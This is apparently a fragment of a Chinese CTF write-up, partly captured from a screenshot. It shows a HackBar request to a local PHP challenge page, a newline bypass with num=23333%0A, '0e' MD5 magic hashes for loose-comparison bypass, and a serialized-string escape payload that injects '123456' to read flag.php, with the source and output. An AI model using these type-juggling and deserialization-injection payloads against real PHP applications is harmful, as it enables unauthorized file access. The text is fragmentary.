 http://loc...215962017
localhost/0523.php?num=23333%0A&str1=11230178&str2=0e215962017
Google
INT
SQL- XSS- Encryption- Encoding- Other-
Load ...
http://localhost/0523.php?num=23333%0A&str1=11230178&str2=0e215962017
Split U...
Execute
Enable Post data Enable Referrer
Post data
username=xxxxxxxxxxxxxxxxxxxx";i:1;s:6:"123456";}
echo $username."<br>";
echo $password."<br>";
$r = filter(serialize($user));
echo $r."<br>";
$rr = var_dump(unserialize($r));
echo $rr."<br>";
$rdd = var_dump(unserialize($r)[1]);
输出值为123456
echo $rdd."<br>";
if(unserialize($r)[1] == "123456"){
echo file_get_contents('flag.php');
}
?> 1st ok
23333
11230178
0e215962017
0e732639146814822596b49bb6939b97
0e291242476940776845150308577824
0e732639146814822596549556939597
0e291242476940776845150308577824
2nd ok
xxxxxxxxxxxxxxxxxxxx";i:1;s:6:"123456";}
aaaaa
a:2:{i:0;s:40:"yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy";i:1;s:6:"123456";}";i:1;s:5:"aaaaa";}
array(2) { [0]=> string(40) "yyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyyy" [1]=> string(6) "123456" }
string(6) "123456"
娜璋AI安全之家
https://blog.csdn.net/Eastmount